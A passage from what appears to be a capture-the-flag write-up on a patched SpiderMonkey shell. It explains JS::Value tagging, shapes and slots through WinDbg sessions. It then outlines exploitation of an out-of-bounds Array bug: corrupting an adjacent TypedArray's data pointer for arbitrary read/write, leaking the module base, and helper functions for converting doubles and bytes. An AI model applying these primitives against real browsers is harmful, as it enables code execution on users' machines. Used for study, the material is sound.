Here are a few links that I found interesting (some might be out of date, but at this point we are just trying to digest every bit of public information we can find) if you would like to get even more background before going further:

JS::Values and JSObjects

The first thing you might be curious about is how native JavaScript object are laid out in memory. Let's create a small script file with a few different native types and dump them directly from memory (do not forget to load the symbols). Before doing that though, a useful trick to know is to set a breakpoint to a function that is rarely called, like Math.atan2 for example. As you can pass arbitrary JavaScript objects to the function, it is then very easy to retrieve its address from inside the debugger. You can also use objectAddress which is only accessible in the shell but is very useful at times.

js> a = {}
({})

js> objectAddress(a)
"000002576F8801A0"

Another pretty useful method is dumpObject but this one is only available from a debug build of the shell:

js> a = {doare : 1}
({doare:1})

js> dumpObject(a)
object 20003e8e160
  global 20003e8d060 [global]
  class 7ff624d94218 Object
  lazy group
  flags:
  proto <Object at 20003e90040>
  properties:
    "doare": 1 (shape 20003eb1ad8 enumerate slot 0)

There are a bunch of other potentially interesting utility functions exposed to JavaScript via the shell and If you would like to enumerate them you can run Object.getOwnPropertyNames(this):

js> Object.getOwnPropertyNames(this)
["undefined", "Boolean", "JSON", "Date", "Math", "Number", "String", "RegExp", "InternalError", "EvalError", "RangeError", "TypeError", "URIError", "ArrayBuffer", "Int8Array", "Uint8Array", "Int16Array", "Uint16Array", "Int32Array", "Uint32Array", "Float32Array", "Float64Array", "Uint8ClampedArray", "Proxy", "WeakMap", "Map", ..]

To break in the debugger when the Math.atan2 JavaScript function is called you can set a breakpoint on the below symbol:

0:001> bp js!js::math_atan2

Now just create a foo.js file with the following content:

'use strict';

const Address = Math.atan2;

const A = 0x1337;
Address(A);

const B = 13.37;
Address(B);

const C = [1, 2, 3, 4, 5];
Address(C);

At this point you have two choices: either you load the above script into the JavaScript shell and attach a debugger or what I encourage is to trace the program execution with TTD. It makes things so much easier when you are trying to investigate complex software. If you have never tried it, do it now and you will understand.

Time to load the trace and have a look around:

0:001> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff6`9b3fe140 56              push    rsi

0:000> lsa .
   260: }
   261: 
   262: bool
   263: js::math_atan2(JSContext* cx, unsigned argc, Value* vp)
>  264: {
   265:     CallArgs args = CallArgsFromVp(argc, vp);
   266: 
   267:     return math_atan2_handle(cx, args.get(0), args.get(1), args.rval());
   268: }
   269: 

At this point you should be broken into the debugger like in the above. To be able to inspect the passed JavaScript object, we need to understand how JavaScript arguments are passed to native C++ function.

The way it works is that vp is a pointer to an array of JS::Value pointers of size argc + 2 (one is reserved for the return value / the caller and one is used for the this object). Functions usually do not access the array via vp directly. They wrap it in a JS::CallArgs object that abstracts away the need to calculate the number of JS::Value as well as providing useful functionalities like: JS::CallArgs::get, JS::CallArgs::rval, etc. It also abstracts away GC related operations to properly keep the object alive. So let's just dump the memory pointed by vp:

0:000> dqs @r8 l@rdx+2
0000028f`87ab8198  fffe028f`877a9700
0000028f`87ab81a0  fffe028f`87780180
0000028f`87ab81a8  fff88000`00001337

First thing we notice is that every Value objects sound to have their high-bits set. Usually, it is a sign of clever hax to encode more information (type?) in a pointer as this part of the address space is not addressable from user-mode on Windows.

At least we recognize the 0x1337 value which is something. Let's move on to the second invocation of Addressnow:

0:000> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff6`9b3fe140 56              push    rsi

0:000> dqs @r8 l@rdx+2
0000028f`87ab8198  fffe028f`877a9700
0000028f`87ab81a0  fffe028f`87780180
0000028f`87ab81a8  402abd70`a3d70a3d

0:000> .formats 402abd70`a3d70a3d
Evaluate expression:
  Hex:     402abd70`a3d70a3d
  Double:  13.37

Another constant we recognize. This time, the entire quad-word is used to represent the double value. And finally, here is the Array object passed to the third invocation of Address:

0:000> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff6`9b3fe140 56              push    rsi

0:000> dqs @r8 l@rdx+2
0000028f`87ab8198  fffe028f`877a9700
0000028f`87ab81a0  fffe028f`87780180
0000028f`87ab81a8  fffe028f`87790400

Interesting. Well, if we look at the JS::Value structure it sounds like the lower part of the quad-word is a pointer to some object.

0:000> dt -r2 js::value
   +0x000 asBits_          : Uint8B
   +0x000 asDouble_        : Float
   +0x000 s_               : JS::Value::<unnamed-type-s_>
      +0x000 payload_         : JS::Value::<unnamed-type-s_>::<unnamed-type-payload_>
         +0x000 i32_             : Int4B
         +0x000 u32_             : Uint4B
         +0x000 why_             : JSWhyMagic

By looking at public/Value.h we quickly understand what is going with what we have seen above. The 17 higher bits (referred to as the JSVAL_TAG in the source-code) of a JS::Value is used to encode type information. The lower 47 bits (referred to as JSVAL_TAG_SHIFT) are either the value of trivial types (integer, booleans, etc.) or a pointer to a JSObject. This part is called the payload_.

union alignas(8) Value {
  private:
    uint64_t asBits_;
    double asDouble_;

    struct {
        union {
            int32_t i32_;
            uint32_t u32_;
            JSWhyMagic why_;
        } payload_;

Now let's take for example the JS::Value 0xfff8800000001337. To extract its tag we can right shift it with 47, and to extract the payload (an integer here, a trivial type) we can mask it with 2**47 - 1. Same with the array JS::Value from above.

In [5]: v = 0xfff8800000001337

In [6]: hex(v >> 47)
Out[6]: '0x1fff1L'

In [7]: hex(v & ((2**47) - 1))
Out[7]: '0x1337L'

In [8]: v = 0xfffe028f877a9700 

In [9]: hex(v >> 47)
Out[9]: '0x1fffcL'

In [10]: hex(v & ((2**47) - 1))
Out[10]: '0x28f877a9700L'

jsvalue_taggedpointer

The 0x1fff1 constant from above is JSVAL_TAG_INT32 and 0x1fffc is JSVAL_TAG_OBJECT as defined in JSValueType which makes sense:

enum JSValueType : uint8_t
{
    JSVAL_TYPE_DOUBLE              = 0x00,
    JSVAL_TYPE_INT32               = 0x01,
    JSVAL_TYPE_BOOLEAN             = 0x02,
    JSVAL_TYPE_UNDEFINED           = 0x03,
    JSVAL_TYPE_NULL                = 0x04,
    JSVAL_TYPE_MAGIC               = 0x05,
    JSVAL_TYPE_STRING              = 0x06,
    JSVAL_TYPE_SYMBOL              = 0x07,
    JSVAL_TYPE_PRIVATE_GCTHING     = 0x08,
    JSVAL_TYPE_OBJECT              = 0x0c,

    // These never appear in a jsval; they are only provided as an out-of-band
    // value.
    JSVAL_TYPE_UNKNOWN             = 0x20,
    JSVAL_TYPE_MISSING             = 0x21
};

JS_ENUM_HEADER(JSValueTag, uint32_t)
{
    JSVAL_TAG_MAX_DOUBLE           = 0x1FFF0,
    JSVAL_TAG_INT32                = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_INT32,
    JSVAL_TAG_UNDEFINED            = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_UNDEFINED,
    JSVAL_TAG_NULL                 = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_NULL,
    JSVAL_TAG_BOOLEAN              = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_BOOLEAN,
    JSVAL_TAG_MAGIC                = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_MAGIC,
    JSVAL_TAG_STRING               = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_STRING,
    JSVAL_TAG_SYMBOL               = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_SYMBOL,
    JSVAL_TAG_PRIVATE_GCTHING      = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_PRIVATE_GCTHING,
    JSVAL_TAG_OBJECT               = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_OBJECT
} JS_ENUM_FOOTER(JSValueTag);

Now that we know what is a JS::Value, let's have a look at what an Array looks like in memory as this is will become useful later. Restart the target and skip the first double breaks:

0:000> .restart /f

0:008> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff6`9b3fe140 56              push    rsi

0:000> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff6`9b3fe140 56              push    rsi

0:000> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff6`9b3fe140 56              push    rsi

0:000> dqs @r8 l@rdx+2
0000027a`bf5b8198  fffe027a`bf2a9480
0000027a`bf5b81a0  fffe027a`bf280140
0000027a`bf5b81a8  fffe027a`bf2900a0

0:000> dqs 27a`bf2900a0
0000027a`bf2900a0  0000027a`bf27ab20
0000027a`bf2900a8  0000027a`bf2997e8
0000027a`bf2900b0  00000000`00000000
0000027a`bf2900b8  0000027a`bf2900d0
0000027a`bf2900c0  00000005`00000000
0000027a`bf2900c8  00000005`00000006
0000027a`bf2900d0  fff88000`00000001
0000027a`bf2900d8  fff88000`00000002
0000027a`bf2900e0  fff88000`00000003
0000027a`bf2900e8  fff88000`00000004
0000027a`bf2900f0  fff88000`00000005
0000027a`bf2900f8  4f4f4f4f`4f4f4f4f

At this point we recognize the content the array: it contains five integers encoded as JS::Value from 1 to 5. We can also kind of see what could potentially be a size and a capacity but it is hard to guess the rest.

0:000> dt JSObject
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : Ptr64 Void

0:000> dt js::NativeObject
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : Ptr64 Void
   +0x010 slots_           : Ptr64 js::HeapSlot
   +0x018 elements_        : Ptr64 js::HeapSlot

0:000> dt js::ArrayObject
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : Ptr64 Void
   +0x010 slots_           : Ptr64 js::HeapSlot
   +0x018 elements_        : Ptr64 js::HeapSlot

The JS::ArrayObject is defined in the vm/ArrayObject.h file and it subclasses the JS::NativeObject class (JS::NativeObject subclasses JS::ShapedObject which naturally subclasses JSObject). Note that it is also basically subclassed by every other JavaScript objects as you can see in the below diagram:

Butterfly-NativeObject.png

A native object in SpiderMonkey is basically made of two components:

  1. a shape object which is used to describe the properties, the class of the said object, more on that just a bit below (pointed by the field shapeOrExpando_).
  2. storage to store elements or the value of properties.

Let's switch gears and have a look at how object properties are stored in memory.

Shapes

As mentioned above, the role of a shape object is to describe the various properties that an object has. You can, conceptually, think of it as some sort of hash table where the keys are the property names and the values are the slot number of where the property content is actually stored.

Before reading further though, I recommend that you watch a very short presentation made by @bmeurer and @mathias describing how properties are stored in JavaScript engines: JavaScript engine fundamentals: Shapes and Inline Caches. As they did a very good job of explaining things clearly, it should help clear up what comes next and it also means I don't have to introduce things as much.

Consider the below JavaScript code:

'use strict';

const Address = Math.atan2;

const A = {
    foo : 1337,
    blah : 'doar-e'
};
Address(A);

const B = {
    foo : 1338,
    blah : 'sup'
};
Address(B);

const C = {
    foo : 1338,
    blah : 'sup'
};
C.another = true;
Address(C);

Throw it in the shell under your favorite debugger to have a closer look at this shape object:

0:000> bp js!js::math_atan2

0:000> g
Breakpoint 0 hit
Time Travel Position: D454:D
js!js::math_atan2:
00007ff7`76c9e140 56              push    rsi

0:000> ?? vp[2].asBits_
unsigned int64 0xfffe01fc`e637e1c0

0:000> dt js::NativeObject 1fc`e637e1c0 shapeOrExpando_
   +0x008 shapeOrExpando_ : 0x000001fc`e63ae880 Void

0:000> ?? ((js::shape*)0x000001fc`e63ae880)
class js::Shape * 0x000001fc`e63ae880
   +0x000 base_            : js::GCPtr<js::BaseShape *>
   +0x008 propid_          : js::PreBarriered<jsid>
   +0x010 immutableFlags   : 0x2000001
   +0x014 attrs            : 0x1 ''
   +0x015 mutableFlags     : 0 ''
   +0x018 parent           : js::GCPtr<js::Shape *>
   +0x020 kids             : js::KidsPointer
   +0x020 listp            : (null) 

0:000> ?? ((js::shape*)0x000001fc`e63ae880)->propid_.value
struct jsid
   +0x000 asBits           : 0x000001fc`e63a7e20

In the implementation, a JS::Shape describes a single property; its name and slot number. To describe several of them, shapes are linked together via the parent field (and others). The slot number (which is used to find the property content later) is stored in the lower bits of the immutableFlags field. The property name is stored as a jsid in the propid_ field.

I understand this is a lot of abstract information thrown at your face right now. But let's peel the onion to clear things up; starting with a closer look at the above shape. This JS::Shape object describes a property which value is stored in the slot number 1 (0x2000001 & SLOT_MASK). To get its name we dump its propid_ field which is 0x000001fce63a7e20.

What is a jsid? A jsid is another type of tagged pointer where type information is encoded in the lower three bits this time.

jsid

Thanks to those lower bits we know that this address is pointing to a string and it should match one of our property name :).

0:000> ?? (char*)((JSString*)0x000001fc`e63a7e20)->d.inlineStorageLatin1
char * 0x000001fc`e63a7e28
 "blah"

Good. As we mentioned above, shape objects are linked together. If we dump its parent we expect to find the shape that described our second property foo:

0:000> ?? ((js::shape*)0x000001fc`e63ae880)->parent.value
class js::Shape * 0x000001fc`e63ae858
   +0x000 base_            : js::GCPtr<js::BaseShape *>
   +0x008 propid_          : js::PreBarriered<jsid>
   +0x010 immutableFlags   : 0x2000000
   +0x014 attrs            : 0x1 ''
   +0x015 mutableFlags     : 0x2 ''
   +0x018 parent           : js::GCPtr<js::Shape *>
   +0x020 kids             : js::KidsPointer
   +0x020 listp            : 0x000001fc`e63ae880 js::GCPtr<js::Shape *>

0:000> ?? ((js::shape*)0x000001fc`e63ae880)->parent.value->propid_.value
struct jsid
   +0x000 asBits           : 0x000001fc`e633d700

0:000> ?? (char*)((JSString*)0x000001fc`e633d700)->d.inlineStorageLatin1
char * 0x000001fc`e633d708
 "foo"

Press g to continue the execution and check if the second object shares the same shape hierarchy (0x000001fce63ae880):

0:000> g
Breakpoint 0 hit
Time Travel Position: D484:D
js!js::math_atan2:
00007ff7`76c9e140 56              push    rsi

0:000> ?? vp[2].asBits_
unsigned int64 0xfffe01fc`e637e1f0

0:000> dt js::NativeObject 1fc`e637e1f0 shapeOrExpando_
   +0x008 shapeOrExpando_ : 0x000001fc`e63ae880 Void

As expected B indeed shares it even though A and B store different property values. Care to guess what is going to happen when we add another property to C now? To find out, press g one last time:

0:000> g
Breakpoint 0 hit
Time Travel Position: D493:D
js!js::math_atan2:
00007ff7`76c9e140 56              push    rsi

0:000> ?? vp[2].asBits_
union JS::Value
   +0x000 asBits_          : 0xfffe01e7`c247e1c0

0:000> dt js::NativeObject 1fc`e637e1f0 shapeOrExpando_
   +0x008 shapeOrExpando_ : 0x000001fc`e63b10d8 Void

0:000> ?? ((js::shape*)0x000001fc`e63b10d8)
class js::Shape * 0x000001fc`e63b10d8
   +0x000 base_            : js::GCPtr<js::BaseShape *>
   +0x008 propid_          : js::PreBarriered<jsid>
   +0x010 immutableFlags   : 0x2000002
   +0x014 attrs            : 0x1 ''
   +0x015 mutableFlags     : 0 ''
   +0x018 parent           : js::GCPtr<js::Shape *>
   +0x020 kids             : js::KidsPointer
   +0x020 listp            : (null) 

0:000> ?? ((js::shape*)0x000001fc`e63b10d8)->propid_.value
struct jsid
   +0x000 asBits           : 0x000001fc`e63a7e60

0:000> ?? (char*)((JSString*)0x000001fc`e63a7e60)->d.inlineStorageLatin1
char * 0x000001fc`e63a7e68
 "another"

0:000> ?? ((js::shape*)0x000001fc`e63b10d8)->parent.value
class js::Shape * 0x000001fc`e63ae880

A new JS::Shape gets allocated (0x000001e7c24b1150) and its parent is the previous set of shapes (0x000001e7c24b1150). A bit like prepending a node in a linked-list.

shapes

Slots

In the previous section, we talked a lot about how property names are stored in memory. Now where are property values?

To answer this question we throw the previous TTD trace we acquired in our debugger and go back at the first call to Math.atan2:

Breakpoint 0 hit
Time Travel Position: D454:D
js!js::math_atan2:
00007ff7`76c9e140 56              push    rsi

0:000> ?? vp[2].asBits_
unsigned int64 0xfffe01fc`e637e1c0  

Because we went through the process of dumping the js::Shape objects describing the foo and the blah properties already, we know that their property values are respectively stored in slot zero and slot one. To look at those, we just dump the memory right after the js::NativeObject:

0:000> ?? vp[2].asBits_
unsigned int64 0xfffe01fc`e637e1c0
0:000> dt js::NativeObject 1fce637e1c0
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : 0x000001fc`e63ae880 Void
   +0x010 slots_           : (null) 
   +0x018 elements_        : 0x00007ff7`7707dac0 js::HeapSlot

0:000> dqs 1fc`e637e1c0
000001fc`e637e1c0  000001fc`e637a520
000001fc`e637e1c8  000001fc`e63ae880
000001fc`e637e1d0  00000000`00000000
000001fc`e637e1d8  00007ff7`7707dac0 js!emptyElementsHeader+0x10
000001fc`e637e1e0  fff88000`00000539 <- foo
000001fc`e637e1e8  fffb01fc`e63a7e40 <- blah

Naturally, the second property is another js::Value pointing to a JSString and we can dump it as well:

0:000> ?? (char*)((JSString*)0x1fce63a7e40)->d.inlineStorageLatin1
char * 0x000001fc`e63a7e48
 "doar-e"

Here is a diagram describing the hierarchy of objects to clear any potential confusion:

properties.svg

This is really as much internals as I wanted to cover as it should be enough to be understand what follows. You should also be able to inspect most JavaScript objects with this background. The only sort-of of odd-balls I have encountered are JavaScript Arrays that stores the length property, for example in an js::ObjectElements object; but that is about it.

0:000> dt js::ObjectElements
   +0x000 flags            : Uint4B
   +0x004 initializedLength : Uint4B
   +0x008 capacity         : Uint4B
   +0x00c length           : Uint4B

Exploits

Now that we all are SpiderMonkey experts, let's have a look at the actual challenge. Note that clearly we did not need the above context to just write a simple exploit. The thing is, just writing an exploit was never my goal.

The vulnerability

After taking a closer look at the blaze.patch diff it becomes pretty clear that the author has added a method to Array objects called blaze. This new method changes the internal size field to 420, because it was Blaze CTF after all :). This allows us to access out-of-bound off the backing buffer.

js> blz = []
[]

js> blz.length
0

js> blz.blaze() == undefined
false

js> blz.length
420

One little quirk to keep in mind when using the debug build of js.exe is that you need to ensure that the blaze'd object is never displayed by the interpreter. If you do, the toString() function of the array iterates through every items and invokes their toString()'s. This basically blows up once you start reading out-of-bounds, and will most likely run into the below crash:

js> blz.blaze()
Assertion failure: (ptrBits & 0x7) == 0, at c:\Users\over\mozilla-central\js\src\build-release.x64\dist\include\js/Value.h:809

(1d7c.2b3c): Break instruction exception - code 80000003 (!!! second chance !!!)
*** WARNING: Unable to verify checksum for c:\work\codes\blazefox\js-asserts\js.exe
js!JS::Value::toGCThing+0x75 [inlined in js!JS::MutableHandle<JS::Value>::set+0x97]:
00007ff6`ac86d7d7 cc              int     3

An easy work-around for this annoyance is to either provide a file directly to the JavaScript shell or to use an expression that does not return the resulting array, like blz.blaze() == undefined. Note that, naturally, you will not encounter the above assertion in the release build.

basic.js

As introduced above, our goal with this exploit is to pop calc. We don't care about how unreliable or crappy the exploit is: we just want to get native code execution inside the JavaScript shell. For this exploit, I have exploited a debug build of the shell where asserts are enabled. I encourage you to follow, and for that I have shared the binaries (along with symbol information) here: js-asserts.

With an out-of-bounds like this one what we want is to have two adjacent arrays and use the first one to corrupt the second one. With this set-up, we can convert a limited relative memory read / write access primitive to an arbitrary read / write primitive.

Now, we have to keep in mind that Arrays store js::Values and not raw values. If you were to out-of-bounds write the value 0x1337 in JavaScript, you would actually write the value 0xfff8800000001337 in memory. It felt a bit weird at the beginning, but as usual you get used to this type of thing pretty quickly :-).

Anyway moving on: time to have a closer look at Arrays. For that, I highly recommend grabbing an execution trace of a simple JavaScript file creating arrays with TTD. Once traced, you can load it in the debugger in order to figure out how Arrays are allocated and where.

Note that to inspect JavaScript objects from the debugger I use a JavaScript extension I wrote called sm.js that you can find here.

0:000> bp js!js::math_atan2

0:000> g
Breakpoint 0 hit
Time Travel Position: D5DC:D
js!js::math_atan2:
00007ff7`4704e140 56              push    rsi

0:000> !smdump_jsvalue vp[2].asBits_
25849101b00: js!js::ArrayObject:   Length: 4
25849101b00: js!js::ArrayObject: Capacity: 6
25849101b00: js!js::ArrayObject:  Content: [0x1, 0x2, 0x3, 0x4]
@$smdump_jsvalue(vp[2].asBits_)

0:000>  dx -g @$cursession.TTD.Calls("js!js::allocate<JSObject,js::NoGC>").Where(p => p.ReturnValue == 0x25849101b00)
=====================================================================================================================================================================================================================
=           = (+) EventType = (+) ThreadId = (+) UniqueThreadId = (+) TimeStart = (+) TimeEnd = (+) Function                          = (+) FunctionAddress = (+) ReturnAddress = (+) ReturnValue  = (+) Parameters =
=====================================================================================================================================================================================================================
= [0x14]    - Call          - 0x32f8       - 0x2                - D58F:723      - D58F:77C    - js!js::Allocate<JSObject,js::NoGC>    - 0x7ff746f841b0      - 0x7ff746b4b702    - 0x25849101b00    - {...}          =
=====================================================================================================================================================================================================================

0:000> !tt D58F:723 
Setting position: D58F:723
Time Travel Position: D58F:723
js!js::Allocate<JSObject,js::NoGC>:
00007ff7`46f841b0 4883ec28        sub     rsp,28h

0:000> kc
 # Call Site
00 js!js::Allocate<JSObject,js::NoGC>
01 js!js::NewObjectCache::newObjectFromHit
02 js!NewArrayTryUseGroup<4294967295>
03 js!js::NewCopiedArrayForCallingAllocationSite
04 js!ArrayConstructorImpl
05 js!js::ArrayConstructor
06 js!InternalConstruct
07 js!Interpret
08 js!js::RunScript
09 js!js::ExecuteKernel
0a js!js::Execute
0b js!JS_ExecuteScript
0c js!Process
0d js!main
0e js!__scrt_common_main_seh
0f KERNEL32!BaseThreadInitThunk
10 ntdll!RtlUserThreadStart

0:000> dv
           kind = OBJECT8_BACKGROUND (0n9)
  nDynamicSlots = 0
           heap = DefaultHeap (0n0)

Cool. According to the above, new Array(1, 2, 3, 4) is allocated from the Nursery heap (or DefaultHeap) and is an OBJECT8_BACKGROUND. This kind of objects are 0x60 bytes long as you can see below:

0:000> x js!js::gc::Arena::ThingSizes
00007ff7`474415b0 js!js::gc::Arena::ThingSizes = <no type information>

0:000> dds 00007ff7`474415b0 + 9*4 l1
00007ff7`474415d4  00000060

The Nursery heap is 16MB at most (by default, but can be tweaked with the --nursery-size option). One thing nice for us about this allocator is that there is no randomization whatsoever. If we allocate two arrays, there is a high chance that they are adjacent in memory. The other awesome thing is that TypedArrays are allocated there too.

As a first experiment we can try to have an Array and a TypedArray adjacent in memory and confirm things in a debugger. The script I used is pretty dumb as you can see:

const Smalls = new Array(1, 2, 3, 4);
const U8A = new Uint8Array(8);

Let's have a look at it from the debugger now:

(2ab8.22d4): Break instruction exception - code 80000003 (first chance)
ntdll!DbgBreakPoint:
00007fff`b8c33050 cc              int     3
0:005> bp js!js::math_atan2

0:005> g
Breakpoint 0 hit
js!js::math_atan2:
00007ff7`4704e140 56              push    rsi

0:000> ?? vp[2].asBits_
unsigned int64 0xfffe013e`bb2019e0

0:000> .scriptload c:\work\codes\blazefox\sm\sm.js
JavaScript script successfully loaded from 'c:\work\codes\blazefox\sm\sm.js'

0:000> !smdump_jsvalue vp[2].asBits_
13ebb2019e0: js!js::ArrayObject:   Length: 4
13ebb2019e0: js!js::ArrayObject: Capacity: 6
13ebb2019e0: js!js::ArrayObject:  Content: [0x1, 0x2, 0x3, 0x4]
@$smdump_jsvalue(vp[2].asBits_)

0:000> ? 0xfffe013e`bb2019e0 + 60
Evaluate expression: -561581014377920 = fffe013e`bb201a40

0:000> !smdump_jsvalue 0xfffe013ebb201a40
13ebb201a40: js!js::TypedArrayObject:       Type: Uint8Array
13ebb201a40: js!js::TypedArrayObject:     Length: 8
13ebb201a40: js!js::TypedArrayObject: ByteLength: 8
13ebb201a40: js!js::TypedArrayObject: ByteOffset: 0
13ebb201a40: js!js::TypedArrayObject:    Content: Uint8Array({Length:8, ...})
@$smdump_jsvalue(0xfffe013ebb201a40)

Cool, story checks out: the Array (which size is 0x60 bytes) is adjacent to the TypedArray. It might be a good occasion for me to tell you that between the time I compiled the debug build of the JavaScript shell and the time where I compiled the release version.. some core structures slightly changed which means that if you use sm.js on the debug one it will not work :). Here is an example of change illustrated below:

0:008> dt js::Shape
   +0x000 base_            : js::GCPtr<js::BaseShape *>
   +0x008 propid_          : js::PreBarriered<jsid>
   +0x010 slotInfo         : Uint4B
   +0x014 attrs            : UChar
   +0x015 flags            : UChar
   +0x018 parent           : js::GCPtr<js::Shape *>
   +0x020 kids             : js::KidsPointer
   +0x020 listp            : Ptr64 js::GCPtr<js::Shape *>

VS

0:000> dt js::Shape
   +0x000 base_            : js::GCPtr<js::BaseShape *>
   +0x008 propid_          : js::PreBarriered<jsid>
   +0x010 immutableFlags   : Uint4B
   +0x014 attrs            : UChar
   +0x015 mutableFlags     : UChar
   +0x018 parent           : js::GCPtr<js::Shape *>
   +0x020 kids             : js::KidsPointer
   +0x020 listp            : Ptr64 js::GCPtr<js::Shape *>

As we want to corrupt the adjacent TypedArray we should probably have a look at its layout. We are interested in corrupting such an object to be able to fully control the memory. Not writing controlled js::Value anymore but actual raw bytes will be pretty useful to us. For those who are not familiar with TypedArray, they are JavaScript objects that allow you to access raw binary data like you would with C arrays. For example, Uint32Array gives you a mechanism for accessing raw uint32_t data, Uint8Array for uint8_t data, etc.

By looking at the source-code, we learn that TypedArrays are js::TypedArrayObject which subclasses js::ArrayBufferViewObject. What we want to know is basically in which slot the buffer size and the buffer pointer are stored (so that we can corrupt them):

class ArrayBufferViewObject : public NativeObject
{
  public:
    // Underlying (Shared)ArrayBufferObject.
    static constexpr size_t BUFFER_SLOT = 0;
    // Slot containing length of the view in number of typed elements.
    static constexpr size_t LENGTH_SLOT = 1;
    // Offset of view within underlying (Shared)ArrayBufferObject.
    static constexpr size_t BYTEOFFSET_SLOT = 2;
    static constexpr size_t DATA_SLOT = 3;
// [...]
};

class TypedArrayObject : public ArrayBufferViewObject

Great. This is what it looks like in the debugger:

0:000> ?? vp[2]
union JS::Value
   +0x000 asBits_          : 0xfffe0216`3cb019e0
   +0x000 asDouble_        : -1.#QNAN 
   +0x000 s_               : JS::Value::<unnamed-type-s_>

0:000> dt js::NativeObject 216`3cb019e0
   +0x000 group_           : js::GCPtr<js::ObjectGroup *>
   +0x008 shapeOrExpando_  : 0x00000216`3ccac948 Void
   +0x010 slots_           : (null) 
   +0x018 elements_        : 0x00007ff7`f7ecdac0 js::HeapSlot

0:000> dqs 216`3cb019e0
00000216`3cb019e0  00000216`3cc7ac70
00000216`3cb019e8  00000216`3ccac948
00000216`3cb019f0  00000000`00000000
00000216`3cb019f8  00007ff7`f7ecdac0 js!emptyElementsHeader+0x10
00000216`3cb01a00  fffa0000`00000000 <- BUFFER_SLOT
00000216`3cb01a08  fff88000`00000008 <- LENGTH_SLOT
00000216`3cb01a10  fff88000`00000000 <- BYTEOFFSET_SLOT
00000216`3cb01a18  00000216`3cb01a20 <- DATA_SLOT
00000216`3cb01a20  00000000`00000000 <- Inline data (8 bytes)

As you can see, the length is a js::Value and the pointer to the inline buffer of the array is a raw pointer. What is also convenient is that the elements_ field points into the .rdata section of the JavaScript engine binary (js.exe when using the JavaScript Shell, and xul.dll when using Firefox). We use it to leak the base address of the module.

With this in mind we can start to create exploitation primitives:

  1. We can leak the base address of js.exe by reading the elements_ field of the TypedArray,
  2. We can create absolute memory access primitives by corrupting the DATA_SLOT and then reading / writing through the TypedArray (can also corrupt the LENGTH_SLOT if needed).

Now, you might be wondering how we are going to be able to read a raw pointer through the Array that stores js::Value? What do you think happen if we read a user-mode pointer as a js::Value?

To answer this question, I think it is a good time to sit down and have a look at IEEE754 and the way doubles are encoded in js::Value to hopefully find out if the above operation is safe or not. The largest js::Value recognized as a double is 0x1fff0 << 47 = 0xfff8000000000000. And everything smaller is considered as a double as well. 0x1fff0 is the JSVAL_TAG_MAX_DOUBLE tag. Naively, you could think that you can encode pointers from 0x0000000000000000 to 0xfff8000000000000 as a js::Value double. The way doubles are encoded according to IEEE754 is that you have 52 bits of fraction, 11 bits of exponent and 1 bit of sign. The standard also defines a bunch of special values such as: NaN or Infinity. Let's walk through each of one them one by one.

NaN is represented through several bit patterns that follows the same rules: they all have an exponent full of bits set to 1 and the fraction can be everything except all 0 bits. Which gives us the following NaN range: [0x7ff0000000000001, 0xffffffffffffffff]. See the below for details:

  • 0x7ff0000000000001 is the smallest NaN with sign=0, exp='1'*11, frac='0'*51+'1':
    • 0b0111111111110000000000000000000000000000000000000000000000000001
  • 0xffffffffffffffff is the biggest NaN with sign=1, exp='1'*11, frac='1'*52:
    • 0b1111111111111111111111111111111111111111111111111111111111111111

There are two Infinity values for the positive and the negative ones: 0x7ff0000000000000 and 0xfff0000000000000. See the below for details:

  • 0x7ff0000000000000 is +Infinity with sign=0, exp='1'*11, frac='0'*52:
    • 0b0111111111110000000000000000000000000000000000000000000000000000
  • 0xfff0000000000000 is -Infinity with sign=1, exp='1'*11, frac='0'*52:
    • 0b1111111111110000000000000000000000000000000000000000000000000000

There are also two Zero values. A positive and a negative one which values are 0x0000000000000000 and 0x8000000000000000. See the below for details:

  • 0x0000000000000000 is +0 with sign=0, exp='0'*11, frac='0'*52:
    • 0b0000000000000000000000000000000000000000000000000000000000000000
  • 0x8000000000000000 is -0 with sign=1, exp='0'*11, frac='0'*52:
    • 0b1000000000000000000000000000000000000000000000000000000000000000

Basically NaN values are the annoying ones because if we leak a raw pointer through a js::Value we are not able to tell if its value is 0x7ff0000000000001, 0xffffffffffffffff or anything in between. The rest of the special values are fine as there is a 1:1 matching between the encoding and their meanings. In a 64-bit process on Windows, the user-mode part of the virtual address space is 128TB: from 0x0000000000000000 to 0x00007fffffffffff. Good news is that there is no intersection between the NaN range and all the possible values of a user-mode pointer; which mean we can safely leak them via a js::Value :).

If you would like to play with the above a bit more, you can use the below functions in the JavaScript Shell:

function b2f(A) {
    if(A.length != 8) {
        throw 'Needs to be an 8 bytes long array';
    }

    const Bytes = new Uint8Array(A);
    const Doubles = new Float64Array(Bytes.buffer);
    return Doubles[0];
}

function f2b(A) {
    const Doubles = new Float64Array(1);
    Doubles[0] = A;
    return Array.from(new Uint8Array(Doubles.buffer));
}

And see things for yourselves:

// +Infinity
js> f2b(b2f([0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xf0, 0x7f]))
[0, 0, 0, 0, 0, 0, 240, 127]

// -Infinity
js> f2b(b2f([0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xf0, 0xff]))
[0, 0, 0, 0, 0, 0, 240, 255]

// NaN smallest
js> f2b(b2f([0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0xf0, 0x7f]))
[0, 0, 0, 0, 0, 0, 248, 127]

// NaN biggest
